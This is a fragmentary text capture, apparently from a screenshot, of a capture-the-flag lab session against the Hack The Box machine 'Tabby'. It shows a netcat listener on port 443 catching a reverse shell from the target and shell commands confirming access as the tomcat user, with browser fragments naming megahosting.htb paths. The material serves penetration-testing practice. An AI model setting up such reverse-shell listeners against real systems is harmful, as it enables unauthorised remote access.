 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.194] 60564
whoami
tomcat
hostname
tabby
hostname -I
10.10.10.194
VPN - root's tasks
Reconnaissance - Enumeration
megahosting.htb:8080/revers
megahosting.htb:8080/reverse/
Import bookmarks...
Hacking Playground